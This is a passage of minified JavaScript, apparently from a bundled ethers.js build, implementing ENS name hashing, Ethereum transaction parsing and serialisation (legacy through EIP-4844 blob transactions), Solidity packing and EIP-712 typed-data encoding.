cps.filter(cp=>cp!=FE0F)}function consume_emoji_reversed(cps,eaten){let node=EMOJI_ROOT;let emoji;let pos=cps.length;while(pos){node=node.get(cps[--pos]);if(!node)break;let{V}=node;if(V){emoji=V;if(eaten)eaten.push(...cps.slice(pos).reverse());cps.length=pos}}return emoji}const Zeros=new Uint8Array(32);Zeros.fill(0);function checkComponent(comp){assertArgument(comp.length!==0,"invalid ENS name; empty component","comp",comp);return comp}function ensNameSplit(name){const bytes=toUtf8Bytes(ensNormalize(name));const comps=[];if(name.length===0){return comps}let last=0;for(let i=0;i<bytes.length;i++){const d=bytes[i];if(d===46){comps.push(checkComponent(bytes.slice(last,i)));last=i+1}}assertArgument(last<bytes.length,"invalid ENS name; empty component","name",name);comps.push(checkComponent(bytes.slice(last)));return comps}function ensNormalize(name){try{if(name.length===0){throw new Error("empty label")}return ens_normalize(name)}catch(error){assertArgument(false,`invalid ENS name (${error.message})`,"name",name)}}function isValidName(name){try{return ensNameSplit(name).length!==0}catch(error){}return false}function namehash(name){assertArgument(typeof name==="string","invalid ENS name; not a string","name",name);assertArgument(name.length,`invalid ENS name (empty label)`,"name",name);let result=Zeros;const comps=ensNameSplit(name);while(comps.length){result=keccak256(concat([result,keccak256(comps.pop())]))}return hexlify(result)}function dnsEncode(name,_maxLength){const length=_maxLength!=null?_maxLength:63;assertArgument(length<=255,"DNS encoded label cannot exceed 255","length",length);return hexlify(concat(ensNameSplit(name).map(comp=>{assertArgument(comp.length<=length,`label ${JSON.stringify(name)} exceeds ${length} bytes`,"name",name);const bytes=new Uint8Array(comp.length+1);bytes.set(comp,1);bytes[0]=bytes.length-1;return bytes})))+"00"}function accessSetify(addr,storageKeys){return{address:getAddress(addr),storageKeys:storageKeys.map((storageKey,index)=>{assertArgument(isHexString(storageKey,32),"invalid slot",`storageKeys[${index}]`,storageKey);return storageKey.toLowerCase()})}}function accessListify(value){if(Array.isArray(value)){return value.map((set,index)=>{if(Array.isArray(set)){assertArgument(set.length===2,"invalid slot set",`value[${index}]`,set);return accessSetify(set[0],set[1])}assertArgument(set!=null&&typeof set==="object","invalid address-slot set","value",value);return accessSetify(set.address,set.storageKeys)})}assertArgument(value!=null&&typeof value==="object","invalid access list","value",value);const result=Object.keys(value).map(addr=>{const storageKeys=value[addr].reduce((accum,storageKey)=>{accum[storageKey]=true;return accum},{});return accessSetify(addr,Object.keys(storageKeys).sort())});result.sort((a,b)=>a.address.localeCompare(b.address));return result}function computeAddress(key){let pubkey;if(typeof key==="string"){pubkey=SigningKey.computePublicKey(key,false)}else{pubkey=key.publicKey}return getAddress(keccak256("0x"+pubkey.substring(4)).substring(26))}function recoverAddress(digest,signature){return computeAddress(SigningKey.recoverPublicKey(digest,signature))}const BN_0$4=BigInt(0);const BN_2$2=BigInt(2);const BN_27=BigInt(27);const BN_28=BigInt(28);const BN_35=BigInt(35);const BN_MAX_UINT=BigInt("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff");const BLOB_SIZE=4096*32;function getVersionedHash(version,hash){let versioned=version.toString(16);while(versioned.length<2){versioned="0"+versioned}versioned+=sha256(hash).substring(4);return"0x"+versioned}function handleAddress(value){if(value==="0x"){return null}return getAddress(value)}function handleAccessList(value,param){try{return accessListify(value)}catch(error){assertArgument(false,error.message,param,value)}}function handleNumber(_value,param){if(_value==="0x"){return 0}return getNumber(_value,param)}function handleUint(_value,param){if(_value==="0x"){return BN_0$4}const value=getBigInt(_value,param);assertArgument(value<=BN_MAX_UINT,"value exceeds uint size",param,value);return value}function formatNumber(_value,name){const value=getBigInt(_value,"value");const result=toBeArray(value);assertArgument(result.length<=32,`value too large`,`tx.${name}`,value);return result}function formatAccessList(value){return accessListify(value).map(set=>[set.address,set.storageKeys])}function formatHashes(value,param){assertArgument(Array.isArray(value),`invalid ${param}`,"value",value);for(let i=0;i<value.length;i++){assertArgument(isHexString(value[i],32),"invalid ${ param } hash",`value[${i}]`,value[i])}return value}function _parseLegacy(data){const fields=decodeRlp(data);assertArgument(Array.isArray(fields)&&(fields.length===9||fields.length===6),"invalid field count for legacy transaction","data",data);const tx={type:0,nonce:handleNumber(fields[0],"nonce"),gasPrice:handleUint(fields[1],"gasPrice"),gasLimit:handleUint(fields[2],"gasLimit"),to:handleAddress(fields[3]),value:handleUint(fields[4],"value"),data:hexlify(fields[5]),chainId:BN_0$4};if(fields.length===6){return tx}const v=handleUint(fields[6],"v");const r=handleUint(fields[7],"r");const s=handleUint(fields[8],"s");if(r===BN_0$4&&s===BN_0$4){tx.chainId=v}else{let chainId=(v-BN_35)/BN_2$2;if(chainId<BN_0$4){chainId=BN_0$4}tx.chainId=chainId;assertArgument(chainId!==BN_0$4||(v===BN_27||v===BN_28),"non-canonical legacy v","v",fields[6]);tx.signature=Signature.from({r:zeroPadValue(fields[7],32),s:zeroPadValue(fields[8],32),v:v})}return tx}function _serializeLegacy(tx,sig){const fields=[formatNumber(tx.nonce,"nonce"),formatNumber(tx.gasPrice||0,"gasPrice"),formatNumber(tx.gasLimit,"gasLimit"),tx.to||"0x",formatNumber(tx.value,"value"),tx.data];let chainId=BN_0$4;if(tx.chainId!=BN_0$4){chainId=getBigInt(tx.chainId,"tx.chainId");assertArgument(!sig||sig.networkV==null||sig.legacyChainId===chainId,"tx.chainId/sig.v mismatch","sig",sig)}else if(tx.signature){const legacy=tx.signature.legacyChainId;if(legacy!=null){chainId=legacy}}if(!sig){if(chainId!==BN_0$4){fields.push(toBeArray(chainId));fields.push("0x");fields.push("0x")}return encodeRlp(fields)}let v=BigInt(27+sig.yParity);if(chainId!==BN_0$4){v=Signature.getChainIdV(chainId,sig.v)}else if(BigInt(sig.v)!==v){assertArgument(false,"tx.chainId/sig.v mismatch","sig",sig)}fields.push(toBeArray(v));fields.push(toBeArray(sig.r));fields.push(toBeArray(sig.s));return encodeRlp(fields)}function _parseEipSignature(tx,fields){let yParity;try{yParity=handleNumber(fields[0],"yParity");if(yParity!==0&&yParity!==1){throw new Error("bad yParity")}}catch(error){assertArgument(false,"invalid yParity","yParity",fields[0])}const r=zeroPadValue(fields[1],32);const s=zeroPadValue(fields[2],32);const signature=Signature.from({r:r,s:s,yParity:yParity});tx.signature=signature}function _parseEip1559(data){const fields=decodeRlp(getBytes(data).slice(1));assertArgument(Array.isArray(fields)&&(fields.length===9||fields.length===12),"invalid field count for transaction type: 2","data",hexlify(data));const tx={type:2,chainId:handleUint(fields[0],"chainId"),nonce:handleNumber(fields[1],"nonce"),maxPriorityFeePerGas:handleUint(fields[2],"maxPriorityFeePerGas"),maxFeePerGas:handleUint(fields[3],"maxFeePerGas"),gasPrice:null,gasLimit:handleUint(fields[4],"gasLimit"),to:handleAddress(fields[5]),value:handleUint(fields[6],"value"),data:hexlify(fields[7]),accessList:handleAccessList(fields[8],"accessList")};if(fields.length===9){return tx}_parseEipSignature(tx,fields.slice(9));return tx}function _serializeEip1559(tx,sig){const fields=[formatNumber(tx.chainId,"chainId"),formatNumber(tx.nonce,"nonce"),formatNumber(tx.maxPriorityFeePerGas||0,"maxPriorityFeePerGas"),formatNumber(tx.maxFeePerGas||0,"maxFeePerGas"),formatNumber(tx.gasLimit,"gasLimit"),tx.to||"0x",formatNumber(tx.value,"value"),tx.data,formatAccessList(tx.accessList||[])];if(sig){fields.push(formatNumber(sig.yParity,"yParity"));fields.push(toBeArray(sig.r));fields.push(toBeArray(sig.s))}return concat(["0x02",encodeRlp(fields)])}function _parseEip2930(data){const fields=decodeRlp(getBytes(data).slice(1));assertArgument(Array.isArray(fields)&&(fields.length===8||fields.length===11),"invalid field count for transaction type: 1","data",hexlify(data));const tx={type:1,chainId:handleUint(fields[0],"chainId"),nonce:handleNumber(fields[1],"nonce"),gasPrice:handleUint(fields[2],"gasPrice"),gasLimit:handleUint(fields[3],"gasLimit"),to:handleAddress(fields[4]),value:handleUint(fields[5],"value"),data:hexlify(fields[6]),accessList:handleAccessList(fields[7],"accessList")};if(fields.length===8){return tx}_parseEipSignature(tx,fields.slice(8));return tx}function _serializeEip2930(tx,sig){const fields=[formatNumber(tx.chainId,"chainId"),formatNumber(tx.nonce,"nonce"),formatNumber(tx.gasPrice||0,"gasPrice"),formatNumber(tx.gasLimit,"gasLimit"),tx.to||"0x",formatNumber(tx.value,"value"),tx.data,formatAccessList(tx.accessList||[])];if(sig){fields.push(formatNumber(sig.yParity,"recoveryParam"));fields.push(toBeArray(sig.r));fields.push(toBeArray(sig.s))}return concat(["0x01",encodeRlp(fields)])}function _parseEip4844(data){let fields=decodeRlp(getBytes(data).slice(1));let typeName="3";let blobs=null;if(fields.length===4&&Array.isArray(fields[0])){typeName="3 (network format)";const fBlobs=fields[1],fCommits=fields[2],fProofs=fields[3];assertArgument(Array.isArray(fBlobs),"invalid network format: blobs not an array","fields[1]",fBlobs);assertArgument(Array.isArray(fCommits),"invalid network format: commitments not an array","fields[2]",fCommits);assertArgument(Array.isArray(fProofs),"invalid network format: proofs not an array","fields[3]",fProofs);assertArgument(fBlobs.length===fCommits.length,"invalid network format: blobs/commitments length mismatch","fields",fields);assertArgument(fBlobs.length===fProofs.length,"invalid network format: blobs/proofs length mismatch","fields",fields);blobs=[];for(let i=0;i<fields[1].length;i++){blobs.push({data:fBlobs[i],commitment:fCommits[i],proof:fProofs[i]})}fields=fields[0]}assertArgument(Array.isArray(fields)&&(fields.length===11||fields.length===14),`invalid field count for transaction type: ${typeName}`,"data",hexlify(data));const tx={type:3,chainId:handleUint(fields[0],"chainId"),nonce:handleNumber(fields[1],"nonce"),maxPriorityFeePerGas:handleUint(fields[2],"maxPriorityFeePerGas"),maxFeePerGas:handleUint(fields[3],"maxFeePerGas"),gasPrice:null,gasLimit:handleUint(fields[4],"gasLimit"),to:handleAddress(fields[5]),value:handleUint(fields[6],"value"),data:hexlify(fields[7]),accessList:handleAccessList(fields[8],"accessList"),maxFeePerBlobGas:handleUint(fields[9],"maxFeePerBlobGas"),blobVersionedHashes:fields[10]};if(blobs){tx.blobs=blobs}assertArgument(tx.to!=null,`invalid address for transaction type: ${typeName}`,"data",data);assertArgument(Array.isArray(tx.blobVersionedHashes),"invalid blobVersionedHashes: must be an array","data",data);for(let i=0;i<tx.blobVersionedHashes.length;i++){assertArgument(isHexString(tx.blobVersionedHashes[i],32),`invalid blobVersionedHash at index ${i}: must be length 32`,"data",data)}if(fields.length===11){return tx}_parseEipSignature(tx,fields.slice(11));return tx}function _serializeEip4844(tx,sig,blobs){const fields=[formatNumber(tx.chainId,"chainId"),formatNumber(tx.nonce,"nonce"),formatNumber(tx.maxPriorityFeePerGas||0,"maxPriorityFeePerGas"),formatNumber(tx.maxFeePerGas||0,"maxFeePerGas"),formatNumber(tx.gasLimit,"gasLimit"),tx.to||ZeroAddress,formatNumber(tx.value,"value"),tx.data,formatAccessList(tx.accessList||[]),formatNumber(tx.maxFeePerBlobGas||0,"maxFeePerBlobGas"),formatHashes(tx.blobVersionedHashes||[],"blobVersionedHashes")];if(sig){fields.push(formatNumber(sig.yParity,"yParity"));fields.push(toBeArray(sig.r));fields.push(toBeArray(sig.s));if(blobs){return concat(["0x03",encodeRlp([fields,blobs.map(b=>b.data),blobs.map(b=>b.commitment),blobs.map(b=>b.proof)])])}}return concat(["0x03",encodeRlp(fields)])}class Transaction{#type;#to;#data;#nonce;#gasLimit;#gasPrice;#maxPriorityFeePerGas;#maxFeePerGas;#value;#chainId;#sig;#accessList;#maxFeePerBlobGas;#blobVersionedHashes;#kzg;#blobs;get type(){return this.#type}set type(value){switch(value){case null:this.#type=null;break;case 0:case"legacy":this.#type=0;break;case 1:case"berlin":case"eip-2930":this.#type=1;break;case 2:case"london":case"eip-1559":this.#type=2;break;case 3:case"cancun":case"eip-4844":this.#type=3;break;default:assertArgument(false,"unsupported transaction type","type",value)}}get typeName(){switch(this.type){case 0:return"legacy";case 1:return"eip-2930";case 2:return"eip-1559";case 3:return"eip-4844"}return null}get to(){const value=this.#to;if(value==null&&this.type===3){return ZeroAddress}return value}set to(value){this.#to=value==null?null:getAddress(value)}get nonce(){return this.#nonce}set nonce(value){this.#nonce=getNumber(value,"value")}get gasLimit(){return this.#gasLimit}set gasLimit(value){this.#gasLimit=getBigInt(value)}get gasPrice(){const value=this.#gasPrice;if(value==null&&(this.type===0||this.type===1)){return BN_0$4}return value}set gasPrice(value){this.#gasPrice=value==null?null:getBigInt(value,"gasPrice")}get maxPriorityFeePerGas(){const value=this.#maxPriorityFeePerGas;if(value==null){if(this.type===2||this.type===3){return BN_0$4}return null}return value}set maxPriorityFeePerGas(value){this.#maxPriorityFeePerGas=value==null?null:getBigInt(value,"maxPriorityFeePerGas")}get maxFeePerGas(){const value=this.#maxFeePerGas;if(value==null){if(this.type===2||this.type===3){return BN_0$4}return null}return value}set maxFeePerGas(value){this.#maxFeePerGas=value==null?null:getBigInt(value,"maxFeePerGas")}get data(){return this.#data}set data(value){this.#data=hexlify(value)}get value(){return this.#value}set value(value){this.#value=getBigInt(value,"value")}get chainId(){return this.#chainId}set chainId(value){this.#chainId=getBigInt(value)}get signature(){return this.#sig||null}set signature(value){this.#sig=value==null?null:Signature.from(value)}get accessList(){const value=this.#accessList||null;if(value==null){if(this.type===1||this.type===2||this.type===3){return[]}return null}return value}set accessList(value){this.#accessList=value==null?null:accessListify(value)}get maxFeePerBlobGas(){const value=this.#maxFeePerBlobGas;if(value==null&&this.type===3){return BN_0$4}return value}set maxFeePerBlobGas(value){this.#maxFeePerBlobGas=value==null?null:getBigInt(value,"maxFeePerBlobGas")}get blobVersionedHashes(){let value=this.#blobVersionedHashes;if(value==null&&this.type===3){return[]}return value}set blobVersionedHashes(value){if(value!=null){assertArgument(Array.isArray(value),"blobVersionedHashes must be an Array","value",value);value=value.slice();for(let i=0;i<value.length;i++){assertArgument(isHexString(value[i],32),"invalid blobVersionedHash",`value[${i}]`,value[i])}}this.#blobVersionedHashes=value}get blobs(){if(this.#blobs==null){return null}return this.#blobs.map(b=>Object.assign({},b))}set blobs(_blobs){if(_blobs==null){this.#blobs=null;return}const blobs=[];const versionedHashes=[];for(let i=0;i<_blobs.length;i++){const blob=_blobs[i];if(isBytesLike(blob)){assert(this.#kzg,"adding a raw blob requires a KZG library","UNSUPPORTED_OPERATION",{operation:"set blobs()"});let data=getBytes(blob);assertArgument(data.length<=BLOB_SIZE,"blob is too large",`blobs[${i}]`,blob);if(data.length!==BLOB_SIZE){const padded=new Uint8Array(BLOB_SIZE);padded.set(data);data=padded}const commit=this.#kzg.blobToKzgCommitment(data);const proof=hexlify(this.#kzg.computeBlobKzgProof(data,commit));blobs.push({data:hexlify(data),commitment:hexlify(commit),proof:proof});versionedHashes.push(getVersionedHash(1,commit))}else{const commit=hexlify(blob.commitment);blobs.push({data:hexlify(blob.data),commitment:commit,proof:hexlify(blob.proof)});versionedHashes.push(getVersionedHash(1,commit))}}this.#blobs=blobs;this.#blobVersionedHashes=versionedHashes}get kzg(){return this.#kzg}set kzg(kzg){this.#kzg=kzg}constructor(){this.#type=null;this.#to=null;this.#nonce=0;this.#gasLimit=BN_0$4;this.#gasPrice=null;this.#maxPriorityFeePerGas=null;this.#maxFeePerGas=null;this.#data="0x";this.#value=BN_0$4;this.#chainId=BN_0$4;this.#sig=null;this.#accessList=null;this.#maxFeePerBlobGas=null;this.#blobVersionedHashes=null;this.#blobs=null;this.#kzg=null}get hash(){if(this.signature==null){return null}return keccak256(this.#getSerialized(true,false))}get unsignedHash(){return keccak256(this.unsignedSerialized)}get from(){if(this.signature==null){return null}return recoverAddress(this.unsignedHash,this.signature)}get fromPublicKey(){if(this.signature==null){return null}return SigningKey.recoverPublicKey(this.unsignedHash,this.signature)}isSigned(){return this.signature!=null}#getSerialized(signed,sidecar){assert(!signed||this.signature!=null,"cannot serialize unsigned transaction; maybe you meant .unsignedSerialized","UNSUPPORTED_OPERATION",{operation:".serialized"});const sig=signed?this.signature:null;switch(this.inferType()){case 0:return _serializeLegacy(this,sig);case 1:return _serializeEip2930(this,sig);case 2:return _serializeEip1559(this,sig);case 3:return _serializeEip4844(this,sig,sidecar?this.blobs:null)}assert(false,"unsupported transaction type","UNSUPPORTED_OPERATION",{operation:".serialized"})}get serialized(){return this.#getSerialized(true,true)}get unsignedSerialized(){return this.#getSerialized(false,false)}inferType(){const types=this.inferTypes();if(types.indexOf(2)>=0){return 2}return types.pop()}inferTypes(){const hasGasPrice=this.gasPrice!=null;const hasFee=this.maxFeePerGas!=null||this.maxPriorityFeePerGas!=null;const hasAccessList=this.accessList!=null;const hasBlob=this.#maxFeePerBlobGas!=null||this.#blobVersionedHashes;if(this.maxFeePerGas!=null&&this.maxPriorityFeePerGas!=null){assert(this.maxFeePerGas>=this.maxPriorityFeePerGas,"priorityFee cannot be more than maxFee","BAD_DATA",{value:this})}assert(!hasFee||this.type!==0&&this.type!==1,"transaction type cannot have maxFeePerGas or maxPriorityFeePerGas","BAD_DATA",{value:this});assert(this.type!==0||!hasAccessList,"legacy transaction cannot have accessList","BAD_DATA",{value:this});const types=[];if(this.type!=null){types.push(this.type)}else{if(hasFee){types.push(2)}else if(hasGasPrice){types.push(1);if(!hasAccessList){types.push(0)}}else if(hasAccessList){types.push(1);types.push(2)}else if(hasBlob&&this.to){types.push(3)}else{types.push(0);types.push(1);types.push(2);types.push(3)}}types.sort();return types}isLegacy(){return this.type===0}isBerlin(){return this.type===1}isLondon(){return this.type===2}isCancun(){return this.type===3}clone(){return Transaction.from(this)}toJSON(){const s=v=>{if(v==null){return null}return v.toString()};return{type:this.type,to:this.to,data:this.data,nonce:this.nonce,gasLimit:s(this.gasLimit),gasPrice:s(this.gasPrice),maxPriorityFeePerGas:s(this.maxPriorityFeePerGas),maxFeePerGas:s(this.maxFeePerGas),value:s(this.value),chainId:s(this.chainId),sig:this.signature?this.signature.toJSON():null,accessList:this.accessList}}static from(tx){if(tx==null){return new Transaction}if(typeof tx==="string"){const payload=getBytes(tx);if(payload[0]>=127){return Transaction.from(_parseLegacy(payload))}switch(payload[0]){case 1:return Transaction.from(_parseEip2930(payload));case 2:return Transaction.from(_parseEip1559(payload));case 3:return Transaction.from(_parseEip4844(payload))}assert(false,"unsupported transaction type","UNSUPPORTED_OPERATION",{operation:"from"})}const result=new Transaction;if(tx.type!=null){result.type=tx.type}if(tx.to!=null){result.to=tx.to}if(tx.nonce!=null){result.nonce=tx.nonce}if(tx.gasLimit!=null){result.gasLimit=tx.gasLimit}if(tx.gasPrice!=null){result.gasPrice=tx.gasPrice}if(tx.maxPriorityFeePerGas!=null){result.maxPriorityFeePerGas=tx.maxPriorityFeePerGas}if(tx.maxFeePerGas!=null){result.maxFeePerGas=tx.maxFeePerGas}if(tx.maxFeePerBlobGas!=null){result.maxFeePerBlobGas=tx.maxFeePerBlobGas}if(tx.data!=null){result.data=tx.data}if(tx.value!=null){result.value=tx.value}if(tx.chainId!=null){result.chainId=tx.chainId}if(tx.signature!=null){result.signature=Signature.from(tx.signature)}if(tx.accessList!=null){result.accessList=tx.accessList}if(tx.blobVersionedHashes!=null){result.blobVersionedHashes=tx.blobVersionedHashes}if(tx.kzg!=null){result.kzg=tx.kzg}if(tx.blobs!=null){result.blobs=tx.blobs}if(tx.hash!=null){assertArgument(result.isSigned(),"unsigned transaction cannot define '.hash'","tx",tx);assertArgument(result.hash===tx.hash,"hash mismatch","tx",tx)}if(tx.from!=null){assertArgument(result.isSigned(),"unsigned transaction cannot define '.from'","tx",tx);assertArgument(result.from.toLowerCase()===(tx.from||"").toLowerCase(),"from mismatch","tx",tx)}return result}}function hashMessage(message){if(typeof message==="string"){message=toUtf8Bytes(message)}return keccak256(concat([toUtf8Bytes(MessagePrefix),toUtf8Bytes(String(message.length)),message]))}function verifyMessage(message,sig){const digest=hashMessage(message);return recoverAddress(digest,sig)}const regexBytes=new RegExp("^bytes([0-9]+)$");const regexNumber=new RegExp("^(u?int)([0-9]*)$");const regexArray=new RegExp("^(.*)\\[([0-9]*)\\]$");function _pack(type,value,isArray){switch(type){case"address":if(isArray){return getBytes(zeroPadValue(value,32))}return getBytes(getAddress(value));case"string":return toUtf8Bytes(value);case"bytes":return getBytes(value);case"bool":value=!!value?"0x01":"0x00";if(isArray){return getBytes(zeroPadValue(value,32))}return getBytes(value)}let match=type.match(regexNumber);if(match){let signed=match[1]==="int";let size=parseInt(match[2]||"256");assertArgument((!match[2]||match[2]===String(size))&&size%8===0&&size!==0&&size<=256,"invalid number type","type",type);if(isArray){size=256}if(signed){value=toTwos(value,size)}return getBytes(zeroPadValue(toBeArray(value),size/8))}match=type.match(regexBytes);if(match){const size=parseInt(match[1]);assertArgument(String(size)===match[1]&&size!==0&&size<=32,"invalid bytes type","type",type);assertArgument(dataLength(value)===size,`invalid value for ${type}`,"value",value);if(isArray){return getBytes(zeroPadBytes(value,32))}return value}match=type.match(regexArray);if(match&&Array.isArray(value)){const baseType=match[1];const count=parseInt(match[2]||String(value.length));assertArgument(count===value.length,`invalid array length for ${type}`,"value",value);const result=[];value.forEach(function(value){result.push(_pack(baseType,value,true))});return getBytes(concat(result))}assertArgument(false,"invalid type","type",type)}function solidityPacked(types,values){assertArgument(types.length===values.length,"wrong number of values; expected ${ types.length }","values",values);const tight=[];types.forEach(function(type,index){tight.push(_pack(type,values[index]))});return hexlify(concat(tight))}function solidityPackedKeccak256(types,values){return keccak256(solidityPacked(types,values))}function solidityPackedSha256(types,values){return sha256(solidityPacked(types,values))}const padding=new Uint8Array(32);padding.fill(0);const BN__1=BigInt(-1);const BN_0$3=BigInt(0);const BN_1$1=BigInt(1);const BN_MAX_UINT256=BigInt("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff");function hexPadRight(value){const bytes=getBytes(value);const padOffset=bytes.length%32;if(padOffset){return concat([bytes,padding.slice(padOffset)])}return hexlify(bytes)}const hexTrue=toBeHex(BN_1$1,32);const hexFalse=toBeHex(BN_0$3,32);const domainFieldTypes={name:"string",version:"string",chainId:"uint256",verifyingContract:"address",salt:"bytes32"};const domainFieldNames=["name","version","chainId","verifyingContract","salt"];function checkString(key){return function(value){assertArgument(typeof value==="string",`invalid domain value for ${JSON.stringify(key)}`,`domain.${key}`,value);return value}}const domainChecks={name:checkString("name"),version:checkString("version"),chainId:function(_value){const value=getBigInt(_value,"domain.chainId");assertArgument(value>=0,"invalid chain ID","domain.chainId",_value);if(Number.isSafeInteger(value)){return Number(value)}return toQuantity(value)},verifyingContract:function(value){try{return getAddress(value).toLowerCase()}catch(error){}assertArgument(false,`invalid domain value "verifyingContract"`,"domain.verifyingContract",value)},salt:function(value){const bytes=getBytes(value,"domain.salt");assertArgument(bytes.length===32,`invalid domain value "salt"`,"domain.salt",value);return hexlify(bytes)}};function getBaseEncoder(type){{const match=type.match(/^(u?)int(\d+)$/);if(match){const signed=match[1]==="";const width=parseInt(match[2]);assertArgument(width%8===0&&width!==0&&width<=256&&match[2]===String(width),"invalid numeric width","type",type);const boundsUpper=mask(BN_MAX_UINT256,signed?width-1:width);const boundsLower=signed?(boundsUpper+BN_1$1)*BN__1:BN_0$3;return function(_value){const value=getBigInt(_value,"value");assertArgument(value>=boundsLower&&value<=boundsUpper,`value out-of-bounds for ${type}`,"value",value);return toBeHex(signed?toTwos(value,256):value,32)}}}{const match=type.match(/^bytes(\d+)$/);if(match){const width=parseInt(match[1]);assertArgument(width!==0&&width<=32&&match[1]===String(width),"invalid bytes width","type",type);return function(value){const bytes=getBytes(value);assertArgument(bytes.length===width,`invalid length for ${type}`,"value",value);return hexPadRight(value)}}}switch(type){case"address":return function(value){return zeroPadValue(getAddress(value),32)};case"bool":return function(value){return!value?hexFalse:hexTrue};case"bytes":return function(value){return keccak256(value)};case"string":return function(value){return id(value)}}return null}function encodeType(name,fields){return`${name}(${fields.map(({name,type})=>type+" "+name).join(",")})`}function splitArray(type){const match=type.match(/^([^\x5b]*)((\x5b\d*\x5d)*)(\x5b(\d*)\x5d)$/);if(match){return{base:match[1],index:match[2]+match[4],array:{base:match[1],prefix:match[1]+match[2],count:match[5]?parseInt(match[5]):-1}}}return{base:type}}class TypedDataEncoder{primaryType;#types;get types(){return JSON.parse(this.#types)}#fullTypes;#encoderCache;constructor(_types){this.#fullTypes=new Map;this.#encoderCache=new Map;const links=new Map;const parents=new Map;const subtypes=new Map;const types={};Object.keys(_types).forEach(type=>{types[type]=_types[type].map(({name,type})=>{let{base,index}=splitArray(type);if(base==="int"&&!_types["int"]){base="int256"}if(base==="uint"&&!_types["uint"]){base="uint256"}return{name:name,type:base+(index||"")}});links.set(type,new Set);parents.set(type,[]);subtypes.set(type,new Set)});this.#types=JSON.stringify(types);for(const name in types){const uniqueNames=new Set;for(const field of types[name]){assertArgument(!uniqueNames.has(field.name),`duplicate variable name ${JSON.stringify(field.name)} in ${JSON.stringify(name)}`,"types",_types);uniqueNames.add(field.name);const baseType=splitArray(field.type).base;assertArgument(baseType!==name,`circular type reference to ${JSON.stringify(baseType)}`,"types",_types);const encoder=getBaseEncoder(baseType);if(encoder){continue}assertArgument(parents.has(baseType),`unknown type ${JSON.stringify(baseType)}`,"types",_types);parents.get(baseType).push(name);links.get(name).add(baseType)}}const primaryTypes=Array.from(parents.keys()).filter(n=>parents.get(n).length===0);assertArgument(primaryTypes.length!==0,"missing primary type","types",_types);assertArgument(primaryTypes.length===1,`ambiguous primary types or unused types: ${primaryTypes.map(t=>JSON.stringify(t)).join(", ")}`,"types",_types);defineProperties(this,{primaryType:primaryTypes[0]});function checkCircular(type,found){assertArgument(!found.has(type),`circular type reference to ${JSON.stringify(type)}`,"types",_types);found.add(type);for(const child of links.get(type)){if(!parents.has(child)){continue}checkCircular(child,found);for(const subtype of found){subtypes.get(subtype).add(child)}}found.delete(type)}checkCircular(this.primaryType,new Set);for(const[name,set]of subtypes){const st=Array.from(set);st.sort();this.#fullTypes.set(name,encodeType(name,types[name])+st.map(t=>encodeType(t,types[t])).join(""))}}getEncoder(type){let encoder=this.#encoderCache.get(type);if(!encoder){encoder=this.#getEncoder(type);this.#encoderCache.set(type,encoder)}return encoder}#getEncoder(type){{const encoder=getBaseEncoder(type);if(encoder){return encoder}}const array=splitArray(type).array;if(array){const subtype=array.prefix;const subEncoder=this.getEncoder(subtype);return value=>{assertArgument(array.count===-1||array.count===value.length,`array length mismatch; expected length ${array.count}`,"value",value);let result=value.map(subEncoder);if(this.#fullTypes.has(subtype)){result=result.map(keccak256)}return keccak256(concat(result))}}const fields=this.types[type];if(fields){const encodedType=id(this.#fullTypes.get(type));return value=>{const values=fields.map(({name,type})=>{const result=this.getEncoder(type)(value[name]);if(this.#fullTypes.has(type)){return keccak256(result)}return result});values.unshift(encodedType);return concat(values)}}assertArgument(false,`unknown type: ${type}`,"type",type)}encodeType(name){const result=this.#fullTypes.get(name);assertArgument(result,`unknown type: ${JSON.stringify(name)}`,"name",name);return result}encodeData(type,value){return this.getEncoder(type)(value)}hashStruct(name,value){return keccak256(this.encodeData(name,value))}encode(value){return this.encodeData(this.primaryType,value)}hash(value){return this.hashStruct(this.primaryType,value)}_visit(type,value,callback){{const encoder=getBaseEncoder(type);if(encoder){return callback(type,value)}}const array=splitArray(type).array;if(array){assertArgument(array.count===-1||array.count===value.length,`array length mismatch; expected length ${array.count}`,"value",value);return value.map(v=>this._visit(array.prefix,v,callback))}const fields=this.types[type];if(fields){return fields.reduce((accum,{name,type})=>{accum[name]=this._visit(type,value[name],callback);return accum},{})}assertArgument(false,`unknown type: ${type}`,"type",type)}visit(value,callback){return this._visit(this.primaryType,value,callback)}static from(types){return new TypedDataEncoder(types)}static getPrimaryType(types){return TypedDataEncoder.from(types).primaryType}static hashStruct(name,types,value){return TypedDataEncoder.from(types).hashStruct(name,value)}static hashDomain(domain){const domainFields=[];for(const name in domain){if(domain[name]==null){continue}const type=domainFieldTypes[name];assertArgument(type,`invalid typed-data domain key: ${JSON.stringify(name)}`,"domain",domain);domainFields.push({name:name,type:type})}domainFields.sort((a,b)=>{return domainFieldNames.indexOf(a.name)-domainFieldNames.indexOf(b.name)});return TypedDataEncoder.hashStruct("EIP712Domain",{EIP712Domain:domainFields},domain)}static encode(domain,types,value){return concat(["0x1901",TypedDataEncoder.hashDomain(domain),TypedDataEncoder.from(types).hash(value)])}static hash(domain,types,value){return keccak256(TypedDataEncoder.encode(domain,types,value))}static async resolveNames(domain,types,value,resolveName){domain=Object.assign({},domain);for(const key in domain){if(domain[key]==null){delete domain[key]}}const ensCache={};if(domain.verifyingContract&&!isHexString(domain.verifyingContract,20)){ensCache[domain.verifyingContract]="0x"}const encoder=TypedDataEncoder.from(types);encoder.visit(value,(type,value)=>{if(type==="address"&&!isHexString(value,20)){ensCache[value]="0x"}return value});for(const name in ensCache){ensCache[name]=await resolveName(name)}if(domain.verifyingContract&&ensCache[domain.verifyingContract]){domain.verifyingContract=ensCache[domain.verifyingContract]}value=encoder.visit(value,(type,value)=>{if(type==="address"&&ensCache[value]){return ensCache[value]}return value});return{domain:domain,value:value}}static getPayload(domain,types,value){TypedDataEncoder.hashDomain(domain);const domainValues={};const domainTypes=[];domainFieldNames.forEach(name=>{const value=domain[name];if(value==null){return}domainValues[name]=domainChecks[name](value);domainTypes.push({name:name,type:domainFieldTypes[name]})});const encoder=TypedDataEncoder.from(types);types=encoder.types;const typesWithDomain=Object.assign({},types);assertArgument(typesWithDomain.EIP712Domain==null,"types must not contain EIP712Domain type","types.EIP712Domain",types);typesWithDomain.EIP712Domain=domainTypes;encoder.encode(value);return{types:typesWithDomain,domain:domainValues,primaryType:encoder.primaryType,message:encoder.visit(value,(type,value)=>{if(type.match(/^bytes(\d*)/)){return hexlify(getBytes(value))}if(type.match(/^u?int/)){return getBigInt(value).toString()}switch(type){case"address":return 